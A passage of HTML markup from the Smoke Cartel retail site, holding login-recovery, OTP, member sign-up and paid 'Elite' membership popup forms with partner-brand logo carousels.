                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                        </li>
                    
                    
                    
                </ul>
            </div>
        </div>
    </div>

    <div class="main_forget_password new_forms new_hidden">
        <div class="img_logo_popup">
            <img
            src="https://cdn.shopify.com/s/files/1/0350/8253/files/Brands_Logos.webp?v=1750084142"
            alt="Smokecartel"
            loading="lazy" width="188"
            height="66"
            />
        </div>
        <form id="forgetForm">
            <p>Check your email</p>
            <p class="text_sub">Dont worry we will help you to recover your password</p>
            <div class="form-group">
                <label class="required">Email address</label>
                <input type="email" id="email" aria-label="Enter Email for Password Reset">
                <span class="error new_hidden">Email is required</span>
            </div> 
             
            <span class="c_error"></span>
            <button type="submit" class="fill_btn">Reset Password</button>
            <button type="button" class="transparent_btn show_login_form">Back</button> 
        </form>
        <form id="verifyOTP" class="new_hidden">
            <p>Verify OTP</p>
            <p class="text_sub">Please enter the OTP you recevied in your email.</p>
            <input type="hidden" id="email" aria-label="Enter email to recevie an OTP"/>
            <div class="form-group">
                <label class="required">OTP</label>
                <input type="number" id="otp" aria-label="Enter OTP">
                <span class="error new_hidden">OTP is required</span>
            </div> 
             
            <span class="c_error"></span>
            <button type="submit" class="fill_btn">Verify</button> 
            <div class="footer">
                Didn't recevie OTP? <button type="button" class="resend_otp">Resend OTP.</button>
            </div>
        </form>
        <form id="newPasswordForm" class="new_hidden">
            <p>Enter New Password</p>
            <input type="hidden" id="jwt" />
            <div class="form-group">
                <label class="required">Password</label>
                <div class="password-field">
                    <input type="password" id="password" aria-label="Enter New Password">
                    <span class="show-pass" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                    <span class="hide-pass new_hidden" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                </div>
                <span class="error new_hidden">Password is required</span>
            </div>
            <div class="form-group">
                <label class="required">Confirm Password*</label>
                <div class="password-field">
                    <input type="password" id="c_password" aria-label="Confirm New Password">
                    <span class="show-pass" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                    <span class="hide-pass new_hidden" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                </div>
                <span class="error new_hidden">Confirm Password is required</span>
            </div>
            <span class="c_error"></span>
            <button type="submit" class="fill_btn">Reset</button>
        </form>
    </div>

    
        <div class="main_signup_form new_forms new_hidden">
            <div class="img_logo_popup">
                <img
                src="https://cdn.shopify.com/s/files/1/0350/8253/files/Brands_Logos.webp?v=1750084142"
                alt="Logo"
                />
            </div>
            <form id="signupForm">
                <div class="sign_up_first_step">
                    <p class="h2">Join for FREE & Unlock<br/>
                    Instant Savings</p>
                    <p class="text_sub">Access <strong>UNBEATABLE Member Prices</strong><br/>
                        at the <strong>Lowest Price Guaranteed</strong></p>
                    <div class="form-group">
                        <label for="email" class="required">Email address</label>
                        <input type="email" id="email" >
                        <span class="error new_hidden">Email is required</span>
                    </div> 
                    
                    <div class="i_agree_main">
                        <label for="i_agree">
                        <input style="margin-right: 5px;position: relative;top: 4px;display: inline;width: 15px;height: 15px;" type="checkbox" required id="i_agree"/>
                            <span>I agree to <a href="https://cabanaclubusa.com/terms-and-conditions/">terms of use</a> / <a href="https://cabanaclubusa.com/terms-and-conditions/">privacy policy</a>.</span>
                        </label>
                    </div>
                    <span class="c_error"></span>
                    <button type="button" class="transparent_btn signup_first_btn">Join Cabana Club for Free </button> 
                </div>

                <div class="signup_second_step new_hidden">
                    <p class="h2">Almost There!</p>

                    <div class="form_grid">
                        <div class="form-group">
                            <label for="f_name" class="required">First Name</label>
                            <input type="text" id="f_name" >
                            <span class="error new_hidden">First Name is required</span>
                        </div> 
                        <div class="form-group">
                            <label for="l_name" class="required">Last Name</label>
                            <input type="text" id="l_name" >
                            <span class="error new_hidden">Last Name is required</span>
                        </div> 
                    </div>
                    <div class="form-group">
                        <label for="zip_code" class="required">Zip Code</label>
                        <input type="text" id="zip_code" required>
                        <span class="error new_hidden">Zip Code is required</span>
                    </div>
                    
                    <div class="form-group">
                        <label for="password" class="required">Password</label>
                        <div class="password-field">
                            <input type="password" id="password" >
                            <span class="show-pass"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                            <span class="hide-pass new_hidden"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                        </div>
                        <span class="error new_hidden">Password is required</span>
                    </div>

                    <span class="c_error"></span>
                    <button type="submit" class="transparent_btn">
                        Submit
                    </button>
                </div>
                
                <div class="footer">
                    Already a Member? <button type="button" class="signup_login">Log In</button>
                </div>
            </form>
        </div>
    
    

    <div class="main_elite_signup_form new_forms elite new_hidden">
        <div class="img_logo_popup">
            <img
            src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.webp?v=1750084211"
            alt="SmokeCartel Elite"
            loading="lazy" width="200" height="64"
            />
        </div>
        <form id="signupEliteForm">
            <div class="sign_up_first_step_elite">
                <p>Unlock UNBELIEVABLE Savings</p>
           <p class="text_sub">
  Access ELITE Prices, Free Shipping & VIP perks at top<br/>
  CBD & smoking accessory sites for only 
  <span style=" ">$30</span> 
</p>

                <div class="form-group"> 
                    <input type="email" id="email" placeholder="Email address*" aria-label="Enter Email for Elite Signup">
                    <span class="error new_hidden">Email is required</span>
                </div> 
                
                <div class="i_agree_main">
                    <label for="i_agree_elite">
                    <input type="checkbox" required id="i_agree_elite"/>
                        <span>I agree to <a href="https://cabanaclubusa.com/terms-and-conditions/">terms of use</a> / <a href="https://cabanaclubusa.com/terms-and-conditions/">privacy policy</a>.</span>
                    </label>
                </div>
                <span class="c_error"></span>
                <button type="button" class="elite_btn signup_elite_first_btn">Upgrade to ELITE </button> 
                <div class="footer">
                    Already a Member? <button type="button" class="signup_login_elite">Log In</button>
                </div>
            </div>

            <div class="signup_second_step_elite new_hidden">
                <p>Almost There!</p>

                <div class="form_grid">
                    <div class="form-group"> 
                        <input type="text" id="f_name" placeholder="First Name*" aria-label="Enter First Name">
                        <span class="error new_hidden">First Name is required</span>
                    </div> 
                    <div class="form-group"> 
                        <input type="text" id="l_name" placeholder="Last Name*" aria-label="Enter Last Name">
                        <span class="error new_hidden">Last Name is required</span>
                    </div> 
                </div>
                <div class="form-group"> 
                    <input type="text" id="zip_code" placeholder="Zip Code*" aria-label="Enter Zip Code">
                    <span class="error new_hidden">Zip Code is required</span>
                </div>
                
                <div class="form-group"> 
                    <div class="password-field">
                        <input type="password" id="password" placeholder="Password*" aria-label="Enter Password">
                        <span class="show-pass" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                        <span class="hide-pass new_hidden" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                    </div>
                    <span class="error new_hidden">Password is required</span>
                </div>

                <button type="button" class="signup_elite_second_btn elite_btn">
                    Next
                </button>

                <div class="footer">
                    Already a Member? <button type="button" class="signup_login_elite">Log In</button>
                </div>
            </div>

            <div class="signup_third_step_elite new_hidden">
                <p>ELITE Members Get Birthday<br/>
                    Rewards!</p>
                <p class="text_sub">Share your birthday below</p>
                <div class="form-group"> 
                    <input type="date" id="dob" aria-label="Enter Date of Birth">
                    <span class="error new_hidden">Invalid date format. Please enter a valid date.</span>
                </div> 

                <button type="button" class="signup_elite_third_btn elite_btn">
                    Next
                </button>
                <button type="button" class="signup_elite_thirdskip_btn transparent_btn">
                    Skip
                </button>

                <div class="footer">
                    Already a Member? <button type="button" class="signup_login_elite">Log In</button>
                </div>
            </div>

            <div class="signup_fourth_step_elite new_hidden">
                <div>
                    <p>Your ELITE Membership Has Been<br/>
                        Added to Cart!</p>
                    <p class="text_sub">You can now shop at ELITE price!<br/>
                        Continue shopping & complete checkout to unlock<br/>
                        UNBELIEVABLE savings, free shipping & VIP perks!</p> 

                    <span class="c_error"></span>

                    <button type="submit" class="signup_elite_submit_btn elite_btn">
                        Continue Shopping
                    </button> 
                </div>
                <div class="footer_logos">
                    <p>One Simple Login <br/> The only membership you'll need.</p>
                    <div class="new_logos_scroll">
                        <ul>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                            
                            
                            
                        </ul>
                    </div>
                </div>
            </div> 
        </form>
    </div>

    


   <div class="subscribe_elite_membershop new_forms elite new_hidden">
        <div class="img_logo_popup">
            <img
            src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.png?v=1740644974"
            alt="Logo"
            />
        </div>
            <div class="renew_membership">
                  <p class="h2">
          Your Membership is about to Expires in
          <div class="expires_days">0</div>
          Days
        </p>
        <p class="text_sub_renew">RENEW NOW FOR $30/yr</b></p>
        <p class="text_sub_renew-small">Limited time offer. Enjoy FREE shipping, exclusive savings, and VIP perks.</p>
                <span class="c_error"></span>
                <button type="button" class="elite_btn renew_membership__btn">Renew Now </button> 
            </div>
            <p class="renew_membership_message"></p>

    </div>
    <div class="campaign_elite_membership new_forms elite new_hidden">
        <div class="img_logo_popup">
            <img
            src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.png?v=1740644974"
            alt="Logo"
            />
        </div>
            <div class="renew_membership">
                <p class="h2">Your Elite Membership is expiring soon</p>
        <p class="details">Renew now for $30/Year</b></p>
        <p class="details">Limited Time Offer</p>

                
            </div>
            <div class="renew_action">
                <a href="javascript:" class="login_to_renew">Login to Renew</a>
            </div>

    </div>

<div class="main_elite_upgrade_form new_forms elite new_hidden">
<form id="eliteUpgradeForm">
<div class="img_logo_popup">
<img src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.png?v=1740644974" alt="Logo" />
</div>


<div class="upgrade_first_step_elite">
<div style="padding:0 20px 20px;">
<p class="elite-main-heading">Unlock <span class="bigger-text">UNBELIEVABLE</span> Savings</p>



<p class="text_sub">Access ELITE Prices, Free Shipping & VIP perks at top<br/>
CBD & smoking accessory sites for only $30/yr  </p>


<div class="i_agree_main">
<label for="i_agree_elite_upgrade">
<input style="margin-right: 5px;position: relative;top: 4px;display: inline;width: 15px;height: 15px;" type="checkbox" required id="i_agree_elite_upgrade" />
<span>I agree to <a href="https://cabanaclubusa.com/terms-and-conditions/">terms of use</a> / <a href="https://cabanaclubusa.com/terms-and-conditions/">privacy policy</a>.</span>
</label>
</div>



<span class="c_error"></span>
<button type="button" class="elite_upgrade_first_btn elite_btn">Upgrade to Elite</button>
</div>
</div>
            <div class="upgrade_second_step_elite new_hidden">
                <p>ELITE Members Get Birthday<br/>
                    Rewards!</p>
                <p class="text_sub">Share your birthday below</p>
                <div class="form-group"> 
                    <input type="date" id="dob" aria-label="Enter Date of Birth">
                    <span class="error new_hidden">Invalid date format. Please enter a valid date.</span>
                </div> 

                <button type="button" class="upgrade_elite_second_btn elite_btn">
                    Next
                </button>
                <button type="button" class="upgrade_elite_secondskip_btn  transparent_btn">
                    Skip
                </button>

                
                <div class="footer">
                    Already a Member? <button type="button" class="signup_login_elite">Log In</button>
                </div>
                
            </div> 
            <div class="upgrade_third_step_elite new_hidden">
                <div>
                    <p>Your ELITE Membership Has Been<br/>
                        Added to Cart!</p>
                    <p class="text_sub">You can now shop at ELITE price!<br/>
                        Continue shopping & complete checkout to unlock<br/>
                        UNBELIEVABLE savings, free shipping & VIP perks!</p> 

                    <span class="c_error"></span>

                    <button type="submit" class="upgrade_elite_submit_btn elite_btn">
                        Continue Shopping
                    </button> 
                </div>
                <div class="footer_logos">
                    <p>One Simple Login <br/> The only membership you'll need.</p>
                    <div class="new_logos_scroll">
                        <ul>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                             
                                <li>
                                <li>
